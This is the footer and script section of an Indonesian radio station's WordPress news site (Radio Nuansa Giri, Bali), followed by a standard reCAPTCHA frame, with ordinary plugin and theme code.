<a href="https://nuansagiri.com/category/ekonomi/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 14.02pt;" aria-label="Ekonomi (38 items)">Ekonomi</a>
<a href="https://nuansagiri.com/category/kriminal/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 11.453333333333pt;" aria-label="HUKUM &amp; KRIMINAL (10 items)">HUKUM &amp; KRIMINAL</a>
<a href="https://nuansagiri.com/category/interaktif/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 8pt;" aria-label="Interaktif (1 item)">Interaktif</a>
<a href="https://nuansagiri.com/category/kesehatan/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 13.926666666667pt;" aria-label="Kesehatan (36 items)">Kesehatan</a>
<a href="https://nuansagiri.com/category/kreatif/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.033333333333pt;" aria-label="Kreatif (8 items)">Kreatif</a>
<a href="https://nuansagiri.com/category/lingkungan/" class="tag-cloud-link tag-link-89 tag-link-position-9" style="font-size: 13.18pt;" aria-label="Lingkungan (25 items)">Lingkungan</a>
<a href="https://nuansagiri.com/category/olah-raga/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 16.68pt;" aria-label="Olah Raga (142 items)">Olah Raga</a>
<a href="https://nuansagiri.com/category/pariwisata/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 13.413333333333pt;" aria-label="Pariwisata (28 items)">Pariwisata</a>
<a href="https://nuansagiri.com/category/parlemen/" class="tag-cloud-link tag-link-102 tag-link-position-12" style="font-size: 8pt;" aria-label="PARLEMEN (1 item)">PARLEMEN</a>
<a href="https://nuansagiri.com/category/pendidikan/" class="tag-cloud-link tag-link-86 tag-link-position-13" style="font-size: 15.42pt;" aria-label="PENDIDIKAN (76 items)">PENDIDIKAN</a>
<a href="https://nuansagiri.com/category/politik/" class="tag-cloud-link tag-link-8 tag-link-position-14" style="font-size: 15.046666666667pt;" aria-label="Politik (64 items)">Politik</a>
<a href="https://nuansagiri.com/category/senandung-giri/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 9.4pt;" aria-label="SENANDUNG GIRI (3 items)">SENANDUNG GIRI</a>
<a href="https://nuansagiri.com/category/sosial/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 13.366666666667pt;" aria-label="sosial (27 items)">sosial</a>
<a href="https://nuansagiri.com/category/uncategorized/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</aside>    </div><!-- #secondary -->
            </div>
    </div>

</div><!-- #content -->

<footer id="vn-colophon" class="site-footer" >
            <div class="vn-top-footer">
            <div class="vn-container">
                <div class="vn-top-footer-inner vn-clearfix">
                    <div class="vn-footer-1 vn-footer-block">
                        <aside id="text-1" class="widget widget_text"><h3 class="widget-title">Tentang Kami</h3>			<div class="textwidget"><p>Berkekuatan 1.000 Watt dengan ketinggian tower 52 meter berada 1.100 meter di atas permukaan laut, Radio Nuansa Giri mengudara menembus cakrawala Pulau bali dengan jangkauan lebih dari 70% wilayah bali dari Karangasem,Klungkung,Tabanan,Negara,Gianyar, Nusa Penida bahkan sampai ke Pulau Jawa seperti Banyuwangi,madura  serta sumenep.</p>
</div>
		</aside>                    </div>

                    <div class="vn-footer-2 vn-footer-block">
                        <aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside>                    </div>

                    <div class="vn-footer-3 vn-footer-block">
                        <aside id="viral_news_contact_info-1" class="widget widget_viral_news_contact_info">        <div class="vn-contact-info">
            <h3 class="widget-title">Hubungi Kami :</h3>
            <ul>
                                    <li><i class="mdi-cellphone"></i>081802000912</li>
                
                                    <li><i class="mdi-email"></i>info@nuansagiri.com</li>
                
                                    <li><i class="mdi-earth"></i>https://nuansagiri.com</li>
                
                                    <li><i class="mdi-map-marker"></i><p>Jl. Raya Asah Gobleg - Desa Wana Giri Buyan<br />
Kec Sukasada - Buleleng - Bali</p>
</li>
                
                                    <li><i class="mdi-clock-time-three"></i><p>06:00  - 23.00<br />
Setiap Hari</p>
</li>
                                </ul>
        </div>
        </aside><aside id="block-8" class="widget widget_block">
<h4 class="wp-block-heading"><a href="https://nuansagiri.com/disclaimer" data-type="URL" data-id="https://nuansagiri.com/disclaimer">Disclaimer</a></h4>
</aside>                    </div>

                    <div class="vn-footer-4 vn-footer-block">
                        <aside id="media_image-3" class="widget widget_media_image"><a href="https://nuansagiri.com"><picture><source  sizes='(max-width: 284px) 100vw, 284px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png.webp 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png.webp 287w"><img width="284" height="300" src="[data-uri]" class="image wp-image-681  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" data-sizes="auto" data-eio-rwidth="284" data-eio-rheight="300" /></picture><noscript><img width="284" height="300" src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" class="image wp-image-681  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" sizes="(max-width: 284px) 100vw, 284px" data-eio="l" /></noscript></a></aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vn-bottom-footer">
        <div class="vn-container">
            <div class="vn-site-info">
                WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-news/" target="_blank">Viral News</a> by HashThemes            </div>
        </div>
    </div>
</footer>
</div>

<div id="vn-back-top" class="vn-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/viral-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949">Ikuti Kami</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590096952">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/nuansagiri">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/nuansagiri"><i class="icofont-twitter"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.instagram.com/dewataroundup/">DewataRounUp</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.instagram.com/dewataroundup/"><i class="icofont-instagram"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1624626380135">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://radio-nuansagiri.ddns.net/stream">Streaming Radio</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://radio-nuansagiri.ddns.net/stream"><i class="icofont-radio"></i></a>
                                </div>
                                                    </div>
                    <!-- Powered by WPtouch: 4.3.62 --><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="mdi-magnify"></i></button><a href="#" class="ht-search-close" ><span></span></a></form></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='bravepop_front_css-css' href='https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/","image_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://nuansagiri.com/wp-admin/","rest_rootURL":"https://nuansagiri.com/wp-json/","ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","nft_nonce":"8f9d4be1c1","post_grid_pagination_nonce":"b2c50dc16d","placeholder_image":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+08:00","gmt_offset":"8"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://nuansagiri.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="module" src="https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.2" id="sfm-custom-scripts-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","_wpnonce":"ee55a25138"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/owl.carousel.js?ver=1.4.84" id="owl-carousel-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/theia-sticky-sidebar.js?ver=1.4.84" id="theia-sticky-sidebar-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/jquery.superfish.js?ver=1.4.84" id="jquery-superfish-js"></script>
<script id="viral-news-custom-js-extra">
var viral_news_localize = {"is_rtl":"false"};
//# sourceURL=viral-news-custom-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/custom.js?ver=1.4.84" id="viral-news-custom-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"251440635\",\"post\":\"5938\",\"tz\":\"8\",\"srv\":\"nuansagiri.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "251440635", "5938" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"37cd8b3c32","goalSecurity":"d9e52f2448","couponSecurity":"250394627c","cartURL":"","checkoutURL":"","ajaxURL":"https://nuansagiri.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nuansagiri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nuansagiri.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_WVCdfrMEz4vx_w4ZXoW8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769109104549');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>